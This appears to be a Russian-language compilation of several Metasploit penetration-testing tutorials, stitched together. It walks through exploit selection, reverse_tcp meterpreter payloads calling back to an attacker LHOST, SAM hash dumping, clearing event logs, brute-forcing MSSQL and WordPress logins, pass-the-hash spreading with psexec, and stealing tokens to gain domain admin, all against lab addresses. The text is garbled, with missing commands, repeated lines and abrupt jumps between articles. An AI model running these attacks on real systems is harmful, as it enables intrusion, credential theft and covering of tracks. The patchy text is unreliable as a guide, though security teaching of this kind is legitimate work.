Использование metasploit. Исследование уязвимостей с помощью Metasploit Framework

Что такое метасплойт?

Метасплойт (а правильно говорить о метасплойте как о проекте) – это именно проект в области компьютерной безопасности, направленный на информирование пользователей (в первую очередь владельцев, разработчиков и администраторов) сетей и ресурсов о возможных уязвимостях в системе безопасности и помогающий в тестировании систем и сетей с целью закрытия в дальнейшем дыр в их безопасности и защиты от . Для разработки метасплойтов существует специальная среда под названием Metasploit Framework . Последняя вылилась в своеобразный подпроект, представляющий собой программную среду или платформу для разработки и использования эксплойтов на удалённой машине. Вопрос использования платформы и применения проекта в целом достаточно скользкий, так как среда, призванная к проведению исследовательской деятельности системных администраторов сети в области защищённости сетей с успехом используется хакерами для разработки и внедрения новейших эксплойтов для получения неавторизованного доступа к ресурсам.

Metasploit Framework с момента изобретения в 2003 претерпела некоторые изменения, и до нас дошла со свободно распространяемой лицензией в бесплатном и коммерческом вариантах. В оба варианта включено множество готовых эксплойтов, которые помогут справиться с обнаружением известных уязвимостей. Отлично запускается на Unix и Windows системах, имеет несколько интерфейсов на выбор пользователя, в том числе в виде окна браузера.

Как пользоваться Metasploit Framework, или что умеет метасплойт? Основные шаги в использовании среды.

Перед работой в среде, конечно, необходимо собрать максимум информации о компьютере, так что необходимо пользоваться полным набором сетевых и , так что над выбором эксплойта и пэйлоуда придётся потрудиться.

Где скачать Metasploit Framework?

Да вот здесь:

https://www.metasploit.com/download/

Но не торопитесь. Также платформа входит в состав некоторых свободно распространяемых сборок систем на бесплатной и свободной лицензии. С такой мы и будем знакомиться на странице блога в разделе Линукс. В состав принимающей участие во множестве экспериментов эта среда входит совершенно бесплатно.

Знакомство с понятием ШЕЛЛ.

В зависимости от типа эксплойта, после того как экплойт претвориться в жизнь, мы будем иметь дело либо с удалённым шеллом (Remote shell ) и метр-шеллом (Meterpreter shell ).

Удалённый шелл – компьютерная программа из командной строки (терминала), которая может исполнять команды на удалённом компьютере, словно бы вы находились за его клавиатурой. Это своеобразный удалённый Рабочий стол (так он называется в Windows). Стандартный шелл применяется в случаях, если хакер собирается исполнять на компьютере жертвы стандартные команды. Однако если речь идёт о комплексных манипуляциях в текущей сессии и исполнении команд с дополнительными флагами, будет использован шелл Метерпретер.

С метр-шеллом немного интереснее. Meterpreter shell предлагает уже целую кучу готовых программных решений. В их числе утилиты и скрипты для сбора информации по удалённому компьютеру, инструменты контроля над устройствами типа микрофон или вебкамера и т.п. И с развитием техник взлома интерес к готовым решениям, которые только разрастаются и совершенствуются, всё больше. А теперь об описанных выше шагах чуть подробнее.

Поиск и конфигурация эксплойта

Подразумеваю, что вы уже в Кали. Запускаем Метасплойт и даём команду на отображение известных эксплойтов. Это команда

Терминал вернёт информацию по эксплойтам в алфавитном порядке. Это не всегда удобно, потому поиск можно уточнить флагами на поиск по:

Терминал вернёт информацию по эксплойтам в алфавитном порядке. Это не всегда удобно, потому поиск можно уточнить флагами на поиск по:

- словарю Общих уязвимостей и незакрытых дыр в безопасности (CVE ID ). Можно сразу указать желаемый год:

- бюллетеню безопасности Майкрософт

- прямо по желаемой программе или производителю ПО или устройства

- и, выцепив интересненькое, получить по этому поводу всю об уязвимости информацию, добавив перед уязвимостью info (ссылки на ещё более подробную инфу по этому вопросу будут в том же терминале). Взгляните:

Там всё есть и ждёт вашего анализа и применения. Но перед тем, как перейти в конфигурации эксплойта, возьмём уязвимость в оборот командой use

Там всё есть и ждёт вашего анализа и применения. Но перед тем, как перейти в конфигурации эксплойта, возьмём уязвимость в оборот командой use

Или, вернувшись к одному из предыдущих окон, обнаружить к оборудованию подходящий эксплойт и также его применить:

и сразу проверим, как его применять и к чему привязать, используя знакомый нам флаг info в контексте эксплойта:

Конфигурация эксплойта: установка опций

Направить метасплойт в нужное русло нам поможет команда set . Команда в msf примет вид

Set имя_переменной её_значение

Но чтобы узнать, какие переменные для эксплойта существуют, можно использовать команду show options

Раздел Module options , знакомый нам по окну команды с флагом info , показывает, какую конфигурацию можно применить в плане выбора цели. Так, модуль сразу указывает на то, что эсплойт применяется против уязвимости с применением этих ОБЯЗАТЕЛЬНЫХ опций (готовые к работе выделены флагом yes , те, что на no вами ещё не настроены). То есть для осуществления эксплойта пентестер указал:

- адрес удалённой системы (RHOST )

- удалённый порт 8080 (RPORT )

- в качестве индетификатора цели (TARGETURI ) – путь к приложению в системе или путь к оборудованию жертвы (например, если атакуется роутер, здесь указывается полный путь в виде адреса к уязвимому файлу)

Завершим картинку в общих чертах. Запуск эксплойта в нашем случае примет примерно такой вид:

Exploit(netgear_nms_rce) use msf exploit(netgear_nms_rce) set RHOST 10.10.10.10 set RPORT 8080 set TARGETURI exploit -j

На ус команды, описанные выше, мотать не нужно. Более подробнее информация будет дана позже.

Выбор и формирование пэйлоуда

Зачем нам доступ к чужому компьютеру, если мы ничего там не натворим? И для этой цели понадобится пэйлоуд. Применимо к теме метасплойта, пэйлоуд – именно та часть зловредного программного обеспечения, направленного на изменение функционала системы. В то время, как другая часть программы-вредоноса может быть направлена на дополнительные функции (например, копирование и тиражирование самого себя; речь идёт о компьютерном вирусе). Как понимаете, пэйлуд можно вычленять в отдельный код и использовать в разных вариантах.

Работая в среде Metasploit, можно посмотреть на готовые варианты пэйлоудов применимо к выбранным эксплойтам. Это делается командой

Show payloads

в выбранном вами варианте эксплойта. Ещё вариант – в выбранном эксплойте пишем

Set payload

и закрепляем, дважды нажав по клавише Tаb . Metasploit спросит, не хотите ли вы посмотреть всех… Пэйлоудов. И обычно терминал Metasploit-а выводит информацию по пэйлоудам в формате Operating System/Shell Type – Операционная система/Тип шелла . Например

Set payload/windows/shell_reverse_tcp

Остаётся выбрать нужную ОСь и понравившийся тип пэйлоуда. Самые популярные типы пэйлоудов это и есть шеллы, о которых мы говорили выше (удалённый шел и метерпретер шел или метер -шелл).

Выбор пэйлоудов из кэша среды очень широк. Так же как и выбор средств, с помощью которых система жертвы будет “сливать” хакеру нужную информацию. Типичные шеллы с основой reverse_tcp из команды выше для того и существуют: исполняясь на удалённой системе, они сообщают злоумышленнику данные, часто не вызывая подозрений у системного фаервола.

Пока всё. Успехов

Оригинал: Penetration Testing with Metasploit Framework

Автор: Dinesh Shetty

Дата публикации: июль 2011 г.

Перевод: В. Семененко

Дата перевода: июль 2011 г.

Введение

Наверняка, когда я произношу - "Инструмент для пентестинга" ("Penetration Testing tool"), первое, что приходит вам в голову при упоминании этих словосочетаний - имя . И не мудрено! Этот проект является одним из крупнейших в мире, написанных на языке Ruby . Суммарное колличество его строк превышает 700 000! На сегодня является стандартом де-факто для пентестинга и поиска уязвимостей. Колличество ежегодных скачиваний экземпляров программы зашкаливает за один миллион. Проект также обладает самой большой в мире общедоступной базой данных для проверенных и качественных эксплоитов .

В консоли msfconsole наберем команду search dcerpc для поиска всех эксплоитов, имена которых соотвествует шаблону dcerpc . Все они могут применяться для получения доступа к серверу, используя уязвимости порта 135. Как только мы наберем в строке эту команду, получим список всех эксплоитов в окне msfconsole , как показано на скриншоте Figure3 .

Шаг 4 :

Теперь, когда мы имеем перед глазами список rpc-эксплоитов, нам нужна более полная информация по каждому из них, прежде чем применим его на практике. Для получения подробного описания конкретного сплоита, воспользуемся командой info exploit/windows/dcerpc/ms03_026_dcom . Что в итоге мы получим? Описание возможных целей; требования эксплоита; детальное описание самой уязвимости, используемой этим эсплоитом; а также ссылки, где мы можем найти более подробную информацию.

Шаг 5 :

В общем случае запуск команды use

Как видно на скриншоте Figure4 , после запуска эксплоита командой exploit/windows/dcerpc/ms03_026_dcom подсказка командной строки изменилась с msf > на msf exploit(ms03_026_dcom) > . Это означает, что мы перешли во временное окружение этого эксплоита.

Шаг 6

:

Теперь нам необходимо отредактировать конфигурационный файл сплоита, как требует того текущий сценарий. Команда show options покажет нам различные параметры, которые требуются для запущенного на данный момент эксплоита. В нашем случае, опции RPORT уже установлено значение 135 . Нам осталось только задать значение параметра RHOST, выполняемое командой set RHOST .

Вводим в командной строке set RHOST 192.168.42.129 и видим результат - IP-адрес удаленного хоста выставлен именно на 192.168.42.129 ., как на скриншоте .

Шаг 7 :

Последнее, что нам осталось сделать прежде чем запустить эксплоит - установить payload для него. Все доступные варианты payload"ов можно увидеть с помощью команды show payloads .

Как видно на скриншоте , команда show payloads покажет нам все payload"ы, которые совместимы с выбранным нами сплоитом. Для нашего случая мы используем запасной tcp meterpreter , задав его командой set PAYLOAD windows/meterpreter/reserve_tcp , что запустит командную оболочку на удаленном сервере, если к нему будет успешно получен доступ. Сейчас нам нужно снова запустить команду show options для того, чтобы убедиться в том, что все обязательные для заполнения поля имеют соответствующие значения. Только в этом случае эксплоит успешно запуститься.

Обратите внимание, что параметр LHOST для payload"а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128 .

Шаг 8 :

Теперь, когда все готово и эксплоит отконфигурирован должным образом, настало время запустить его.

Мы можем воспользоваться командой check для того, чтобы убедиться в том, что наша машина-жертва доступна для выполнения на ней эксплоита. Эта опция имеется не для всех сплоитов. Например, на скриншоте хорошо видно, что в нашем случе это именно так.

Но ею стоит воспользоваться в любом случае. Это хорошая помощь со стороны системы в том плане, что позволяет удостовериться - удаленная машина еще не пропатчена эксплоитом, который вы собираетесь запустить. Другими словами - чтобы вы не запустили эксплоит на удаленной машине повторно.

В нашем же случае, как видно на скриншоте, выбранные нами эксплоиты не имеют поддержки опции check .

Команда exploit запускает выбранный сплоит, который выполняет все необходимые действия для того, чтобы на удаленной машине смог выполниться payload.

На скриншоте видно, что эксплоит успешно выполнился на удаленной машине с IP-адресом 192.168.42.129, используя уязвимость порта 135. Факт успешного выполнения эксплоита обозначается в командной строке сменой приглашения последней на meterpreter > .

Шаг 9 :

Теперь, когда дополнительное соединение между жертвом и нашей машиной установлено, нам необходимо получить контроль над сервером. Мы можем воспользоваться help для получения списка всех доступных команд, которые мы можем выполнить на удаленном сервере для выполнения соответствующих действий.

Ниже показаны результаты некоторых команд meterpreter:

- ipconfig - показывает конфигурационные данные всех TCP/IP-соединений, запущенных на удаленной машине;

- getuid - отображает имя сервера в консоли;

- hashdump - создает dump базы данных SAM;

- clearev - затирает все следы вашего пребывания на удаленной машине, какие вы могли бы оставить там.

Таким образом, мы успешно использовали фреймворк для получения доступа к удаленному серверу с запущенным на нем Windows 2003 Server. Мы предоставили себе возможность выполнять команды в командной оболочке, что дает нам право полностью контролировать удаленную машину и запускать любые задачи на ней, какие только нам потребуются.

Потенциальные возможности использования фреймворка Metasploit:

- может использоваться при пентестинге для создания отчетов, совместно с другими системами автоматического обнаружения уязвимостей. С помощью этого фреймворка можно установить, являются ли уязвимости реально опасными и можно ли ими воспользоваться для проникновения в систему.

- может использоваться для тестинга новых эксплоитов, которые появляются буквально каждый день. Такую проверку вы можете делать на локальном сервере, специально предназначенном для этих целей. С помощью этого фреймворка вы легко можете проверить, эффективен ли новый эксплоит или нет.

- также является великолепным инструментом в ваших системах пентестинга для проверки, настроены ли должным образом IDS в случае возникновения атак.

Заключение

Эта статья является поверхностным обзором по использованию фреймворка . Здесь показано, как выполнить общий обзор вашей системы на предмет уязвимостей. Даже начальный опыт работы с , приобретенный в этой статье, поможет вам понять принципы работы эксплоитов. Что может в дальнейшем быть хорошим подспорьем для написания своих собственных эксплоитов . А это, в свою очередь, поможет вам выполнять задачи пентестинга на более высоком и качественном уровне.

Metasploit Exploitation Framework - это инструмент для тестирования на проникновение. Он содержит большую базу эксплойтов, позволяет использовать их прямо из Metasploit. Существует две версии Metasploit, в этом уроке я рассматриваю бесплатную версию.

searchsploit - это инструмент для поиска эксплойтов. Содержит базу, по моим наблюдениям, более обширную, чем Metasploit. Но не содержит функции использования эксплойтов.

На всякий случай, разберёмся с терминологией. Эксплойт – это готовая программа, которая, используя конкретную уязвимость, автоматизирует процесс проникновения или повышения прав или другое несанкционированное действие, которое является следствием уязвимости.

Обе программы не сложны, но нужно знать, что и как там делать. Обе эти программы включены в Kali Linux «из коробки». Поэтому, возможно, вас также заинтересуют статьи:Я буду рассматривать работу с этими программами в Kali Linux , но на самом деле, эти утилиты можно установить на любой Linux.

searchsploit

Это программа только для поиска известных эксплойтов. Чтобы вывести справку по ней, наберите в командной строке:

Searchsploit -h

Всё просто как 5 копеек:

Ключ -c

для выполнения чувствительного к регистру поиска.

Ключ -v для подробного вывода, линии с описанием могут переполнять их колонки.

На мой взгляд, обе опции не несут ничего интересного. Для поиска просто набираете searchsploit и ключевые слова (можно несколько), разделённые пробелом:

Searchsploit phpmyadmin

Searchsploit wordpress

Думаю, идея понятна. Можете искать по конкретным приложениям (и их версиям), операционным системам, плагинам и т. д.

Давайте посмотрим внимательно на вывод: есть файлы следующих типов: .c, .pl, .txt, .sh, .php, .rb, .py, .zip, .java, .asm, .htm и др.

Файлы с расширением .txt можно только читать - открывайте его любым блокнотом и читай об уязвимости. Содержимое этих файлов, обычно, следующее: описание уязвимости, пример использования, источник, информация о подверженных уязвимости версиях и т. д.

Файлы с расширением .rb написаны на языке Ruby, запускать их нужно так:

Ruby + пробел + расположение файла.

Пример:

Ruby /usr/share/exploitdb/platforms/php/webapps/28126.rb

Некоторые файлы.rb выдернуты из Metasploit. Если при обычном запуске программа жалуется на отсутствие чего-то, а в коде программы встречается строка

Require "msf/core"

то самый простой способ запуска - найти этот же плагин в Metasploit и запустить его оттуда

Файлы .c нужно компилировать.

Файлы .php запускать из командной строки. При чём если Ruby может выводить диалоговые окна для ввода данных, то в PHP нужно сразу задавать необходимые аргументы в командной строке через пробелы после имени файла (ну или прописывать в коде скрипта, если это предусмотрено).

Например

Php /usr/share/exploitdb/platforms/php/webapps/35413.php сайт Alexey 50

Файлы .pl написаны на языке Perl, перед именем файла, для запуска, нужно ставить perl. Аргументы передаются в командной строке (или вписываются в исходный код) как и с PHP.

Думаю, с поиском всё предельно просто. С конкретным применением - зависит от конкретного эксплойта. Переходим к Metasploit.

Metasploit

Программа Metasploit расположена в меню в двух местах. Самый быстрый способ - это найти её среди 10 самых популярных приложений. Там она называется Metasploit Framework. Запуск каждый раз занимает какое-то время, поэтому просто ждём:

Если программа пишет вам что-то про базу данных и про медленный поиск, то воспользуйтесь . А также можете вручную пересобрать кэш:

Msf > db_rebuild_cache

Для поиска наберите search + пробел + ключевые слова. Например:

Msf > search wordpress

Расширьте окно терминала, как это сделал я, иначе ничего непонятно.

В выводе должно быть всё понятно: первый столбец - расположение эксплойта, второй - дата, третий - ранг (насколько хороший среднестатистический результат), четвёртый - краткое описание.

Думаю, хакеры не любят WordPress за его автообновления, т. к. все известные уязвимости протухают в первый же день.

Я выбрал, например, этот:

Exploit/unix/webapp/wp_downloadmanager_upload 2014-12-03 excellent WordPress Download Manager (download-manager) Unauthenticated File Upload

Нужно скопировать его расположение - exploit/unix/webapp/wp_downloadmanager_upload

И теперь набираем команду use и после пробела расположение эксплойта.

Msf > use exploit/unix/webapp/wp_downloadmanager_upload

Обратите внимание, что строка приветствия сменилась на:

Теперь набираем:

(работает для всех эксплойтов - отображает варианты настойки).

Как минимум, нам нужно задать удалённый хост. Все настройки делаются через команду set

Например:

Set RHOST сайт

В данном эксплойте можно больше ничего не менять. Но обратите внимание на TARGETURI . В отдельных эксплоитах, например, для phpMyAdmin, этот параметр изначально задан как phpmyadmin и если целевой скрипт находится в другом каталоге, то эксплойт просто не найдёт адрес.

Для начала выполнения эксплойта наберите

Думаю, общие принципы работы понятны.

Порекомендую ещё одну команду, чтобы было понятно, в какую сторону нужно копать, для чего искать эксплойты, какие порты открыты и для каких служб и т. д. Это команда nmap Обзор разделов инструментов Kali Linux 1.0.9a. Часть 2. Инструменты для сбора информации “.

Заключительные слова

Скажу честно, базы эксплойтов меня разочаровали: я слежу за обновлениями самых популярных веб-приложений (phpMyAdmin, WordPress, Drupal и т. д.) и за последние месяцы в списках изменений мелькало достаточно много закрытых уязвимостей. Под большинство из них я не нашёл эксплойтов. Возможно, это касается только эксплойтов для веб-приложений. Вполне возможно, что для операционных систем и программ всё намного интереснее. Отсутствие в паблике эксплойтов на свежие версии популярных веб-приложений я связываю с тем, что: а) не так уж и просто потенциальную уязвимость раскрутить, хотя бы, до работающего концепта; б) самые интересные эксплойты собраны в закрытых базах, возможно, доступных за плату или только для определённого круга лиц.

может быть ВНЕЗАПНО использован в качестве инструмента для тестирования на проникновение (аудита безопасности IT-инфраструктуры), состоит из множества утилит, образующих платформу для реализации широкого спектра атак. Покажу пару примеров Metasploit, которые могут быть использованы в качестве алгоритма пентеста. При этом буду пользоваться только метасплойтом, чтоб показать его мощь и гибкость. Как платформа для атак использую Backtrack 5 R2, на которую установлен сам метасплойт. Так же очень важно отметить, что там же работает СУБД postgresql, котоая принимает подключения. Сеть для тестирования сценариев - 192.168.3.0/24.

Приступаем;)

1. Открываем msfconsole, проверяем статус базы данных.

хорошо, поговорим о воркспейсах (workspaces), которые испоьзуются в метасплойте как логические единицы информации. Можно иметь разные воркспейсы для разных пентестов или разные местоположения (location) для пентеста. Таким образом, легко ипортировать\экспортировать данные между разными воркспейсами.

В одном воркспейсе хранится несколько таблиц данных, например hosts, services, vulns, loot и notes.

В эти таблицы можно добавлять информацию вручную, например, добавим хост в таблицу.

Так же можно добавить сервис в таблицу сервисов.

Для заполнения этих таблиц автоматизированно, можно использовать db_nmap. Так же можно использовать какую-то любую (твою любимую, например) утилиту для сканирования, экспортировать результаты её работы в XML-файл, а потом - импортировать его в метасплойт. Это можно сделать, использовав db_import внутри меню метасплойт (перечень форматов отчётов, которые понимает метасплойт - ниже).

Посканируем nmap.

Посмотрим, какие хосты содержатся в таблице hosts после этого.

В таблице сервисов можно отфильтровать только нужные нам столбцы.

Поскольку мы видим слишком много виндовс-машинок, используем модуль auxiliary, который сканирует версию smb.

Выбрать один из хостов надо командой set. Но мы сделаем хосты один за другим, что удобно делать с помощью базы. Мы добавим хосты из базы сервисов с портом 445 в файл.

После сканирования посмотрим в таблицу сервисов.

Имеем хосты с Windows 2003, один хост с Windows 2003 сервис паком 1. Видим имена хостов и имя домена - "TEST".

Остальная информация (я предполагаю что это так, исходя из имён хостов):

TEST-EMEA-DC-01 - контроллер домена

TEST-EMEA-DB-01 - сервер баз данных

Хорошо, поработаем с потенциальным сервером БД.

Предположил, что там установлена СУБД MSSQL (т.к. винда же..), но мускуль обічно работает на порту 1433, которій отсуствует в списке. "Выстрелю вслепую" и попробую запустить тест для СУБД MSSQL.

Похоже, вышло.

Хорошо. Создам инстанс mssql. Запуск на порту 1043, SQLEXPRESS. Он имеет версию 9.00.4035.00, билд которой соответствует Microsoft SQL 2005 SP3. Глянем таблицу сервисов, что изменилось там?

Добавилось: порт 1043 как mssql и UDP-порт 1433. Это порт, который реально используется mssql.

Теперь мызнаем, что сервис баз данных работает на этом порту и можем организовать брутфорс-атаку, используя всё тот же метасплойт.

Укажем верный номер удалённого порта (СУБД слушает нас на 1043 порту), имя пользователя и пароль.

Запустим и успешно найдём пароль.

Окей. Есть пароль и это наш парвый credential. В таблице creds увидим его.

Время создать эксплойт.

Знаем имя пользователя, пароль и порт.

Получаем шелл meterpreter.

Отложим эту сессию. Обратимся к списку сессий, увидим там 1 сессию.

Далее покажу как использовать некоторые модули, которые полезны после эксплуатации системы.

Используя smart _hashdump, можно проверить хеши. Устанавливаю параметры SESSIONS и GETSYSTEM.

Запускаю.

Имеем обновления в таблице loot.

Я получил привилегии SYSTEM и 2 хеша. Кажется, что это действующий аккаунт администратора (у учётки “localadmin” RID всегда 500).

Глянем в таблицу loot.

В таблице 3 вкусняшки.

Проверю, используется ли этот пароль админа в других системах. Всё, что мне для этого надо, у меня есть.

Добавлю список хостов из таблицы services (мы сохранили его раньше).

Ломать хеш не будем (а зачем?), просто посмотрим. Установим параметры BLANK_PASSWORDS и USER_AS_PASS в значение "ложь".

Увидим много успешных входов после запуска. Вывод - админ имеет один пароль на несколько машин в сети.

Нашлись ещё несколько креденшелов.

я получил локальные пароли к уязвимым виндовс-системам. Можо использовать эксплойт

psexec, но придётся перебирать все хосты один за другим вручную, а это не удобно.

В эксплойтах обычно надо задать параметр - RHOST, а не RHOSTS и поэтому нельзя задать список хостов для поиска уязвимостей.

Покажу как можно автоматизировать этот процесс с помощью скриптов.

Из разных источников в Интернете слепил этот скрипт. Его можно легко изменить и добавиь функционала.

Сейчас я запустил psexec.

Но я не могу запускать этот скрипт, т.к. тут используется полезная нагрузка (payload) windows/meterpreter/reverse_tcp

с которой возникает проблема - слушающий порт не может быть одинаков. Поэтому использую payload windows/meterpreter/bind_tcp.

Запущу свой скриптик.

Наблюдаем 9 сессий и аккаунт localadmin"а.

Поищем ещё хеши, теперь делаем это традиционно вручную, взаимодействуя с каждой сессией и дампя хеши.

Альтернативно можно испоьзовать модуль credential collector. Этот модуль даст нам хеши и (что важно!) задействует incognito и look для токенов доменов. К сожалению, модуль требует запускать себя вручную шаг за шагом для каждой сессии, если конечно нет соответствующего файла, где они хранятся...

Запускаю сбор хешей и токенов.

Сессии 5 и 6 кажется имеют интересные токены доменов.

Попытка украсть домен и вуаля - мы имеем доступ уровня админа домена.

Пример показал некоторые возможности Metasploit и компонентов этой платформы.

PS: Удачи в ненарушении КПК (!#)

Metasploit - это мощный открытый фреймворк с продуманной архитектурой, сотнями контрибьюторов, который включает в себя тысячи модулей для автоматизации эксплуатации огромного количества уязвимостей. Несмотря на то что мы часто упоминаем Metasploit на , многие только знакомятся с ним. Мы решили помочь начинающим пентестерам и запускаем новый цикл статей, который познакомит тебя с основными возможностями этого замечательного инструмента.

ПРЕДЫСТОРИЯ

История Metasploit берет начало в 2003 году. HD Moore, работавший пентестером в небольшой консалтинговой компании, заметил, что хранение и использование средств анализа безопасности организованы неудобно. На тот момент это был просто набор разрозненных эксплойтов и скриптов, общие сведения о которых хранились в базе данных. Информация о необходимом окружении для запуска скриптов, как правило, отсутствовала. Также они несли в себе кучу устаревшего кода, требовали модификации жестко прописанных путей для каждого конкретного случая, что весьма затрудняло рабочий процесс и усложняло разработку новых инструментов.

В Metasploit автор, пытаясь решить эту проблему, создал консольную утилиту на Perl с псевдографическим интерфейсом и включил в нее порядка одиннадцати эксплойтов. Сообщество встретило первую версию Metasploit весьма холодно, изрядно раскритиковав как архитектуру, так и саму идею. Тем не менее HD Moore не сдался и даже нашел сподвижника в лице spoonm, с которым они довели до ума модульную архитектуру фреймворка и выпустили вторую версию в 2004 году. Со временем фреймворк стал набирать популярность и обретать новых контрибьюторов.

Следующим значимым шагом был перевод Metasploit c Perl на Ruby, для того чтобы избежать ограничений Perl, обеспечить кросс-платформенность и добиться большей гибкости при разработке. В 2009 году фреймворк приобрела компания Rapid7, под эгидой которой продолжилось развитие open source версии, а также стали появляться коммерческие версии продукта. Сам фреймворк давно перерос статус простого набора для пентестера, и сегодня можно его можно встретить (хотя и нечасто) даже в арсенале «мирных» системных администраторов и программистов.

ВЕРСИИ

На момент написания статьи Metasploit распространяется в четырех версиях:

Framework - базовая версия с консольным интерфейсом;

Community - бесплатная версия, включающая дополнительно веб-интерфейс и часть функционала из коммерческих версий;

Express - для коммерческих пользователей, включает функционал, позволяющий упростить проведение базовых аудитов и формирование отчетности по ним;

Pro - самая продвинутая версия, предоставляет расширенные возможности для проведения атак, позволяет формировать цепочки задач для аудита, составлять подробную отчетность и многое другое.

Помимо веб-интерфейса, доступного в версиях Community, Express и Pro, существуют такие проекты, как Armitage и Cobalt strike , предоставляющие GUI-интерфейс для фреймворка.

База данных

Еще один момент, который стоит учесть, - это использование фреймворком базы данных для хранения информации о хостах, сервисах, уязвимостях и прочем. Подключение к базе - *необязательное условие* для функционирования фреймворка, но тем не менее многие предпочтут воспользоваться этим функционалом для удобства и повышения производительности.

Metasploit использует PostgreSQL, поэтому тебе понадобится установить ее на свою систему. Затем убедиться, что запущены нужные сервисы БД и фреймворка. Запустить их можно соответствующими командами (команды приводятся для Kali Linux, могут отличаться в твоем дистрибутиве):

service postgresql start service metasploit start

service postgresql start service metasploit start |

Далее проверим, что фреймворк успешно установил подключение. Откроем консоль Metasploit командой msfconsole, а затем выполним db_status, в ответ на которую система должна вернуть, что соединение с базой установлено.

СТРУКТУРА ФРЕЙМВОРКА

«Сердце» Metasploit - библиотека Rex. Она требуется для операций общего назначения: работы с сокетами, протоколами, форматирования текста, работы с кодировками и подобных. На ней базируется библиотека MSF Core, которая предоставляет базовый функционал и «низкоуровневый» API. Его использует библиотека MSF Base, которая, в свою очередь, предоставляет API для плагинов, интерфейса пользователя (как консольного, так и графического), а такжемодулей.

На модулях стоит остановиться подробнее. Они делятся на несколько типов, в зависимости от предоставляемой функциональности:

Exploit - код, эксплуатирующий определенную уязвимость на целевой системе (например, переполнение буфера);

Payload - код, который запускается на целевой системе после того, как отработал эксплойт (устанавливает соединение, выполняет шелл-скрипт и прочее);

Post - код, который запускается на системе после успешного проникновения (например, собирает пароли, скачивает файлы);

Encoder - инструменты для обфускации модулей с целью маскировки от антивирусов;

NOP - генераторы NOP’ов. Это ассемблерная инструкция, которая не производит никаких действий. Используется, чтобы заполнять пустоту в исполняемых файлах, для подгонки под необходимый размер;

Auxiliary - модули для сканирования сети, анализа трафика и так далее.

КОМАНДЫ MSFCONSOLE

Несмотря на наличие графических интерфейсов, самым распространенным способом работы с Metasploit по-прежнему остается консольный интерфейс msfconsole. Рассмотрим основные команды:

use - выбрать определенный модуль для работы с ним;

back - операция, обратная use: перестать работать с выбранным модулем и вернуться назад;

show - вывести список модулей определенного типа;

set- установить значение определенному объекту;

run - запустить вспомогательный модуль после того, как были установлены необходимые опции;

info - вывести информацию о модуле;

search - найти определенный модуль;

check - проверить, подвержена ли целевая система уязвимости;

sessions - вывести список доступных сессий.

ПЕНТЕСТ WORDPRESS

Предлагаю, вооружившись полученными знаниями, в качестве «Hello world» провести простейший пентест сайта на WordPress.

Тестовое окружение

Для начала необходимо поднять тестовое окружение. Для этого я буду пользоваться связкой VirtualBox + Vagrant и проектом VCCW, который позволит развернуть готовую виртуалку с WordPress на борту буквально парой команд в консоли. Подробные инструкции ты сможешь найти на сайте проекта, здесь я покажу основные шаги.

Добавляем базовый образ:

vagrant box add miya0001/vccw

После этого у тебя должна подняться машина с развернутым WordPress, доступная по адресу 192.168.33.10. Стоит отметить, что это уже готовый сетап, где настроена база и заведена админская учетка. Логин и пароль от нее указаны на сайте, но мы их узнаем другим путем.

Пентест

Откроем консоль Metasploit:

Среди появившегося многообразия нас интересует модуль auxiliary/scanner/http/wordpress_login_enum , который отвечает за брутфорс аутентификации WordPress.

Выберем его для работы:

use auxiliary/scanner/http/wordpress_login_enum

Для брутфорса будет использоваться перебор по словарю. В данном случае известно, что пароль несложный, поэтому подойдет практически любой список ненадежных паролей, которых достаточно в сети. Укажем путь к нему:

set PASS_FILE /root/10k-common-passwords.txt

set PASS_FILE / root / 10k - common - passwords . txt |



Процесс перебора пароля по словарю в Metasploit

Процесс перебора пароля по словарю в Metasploit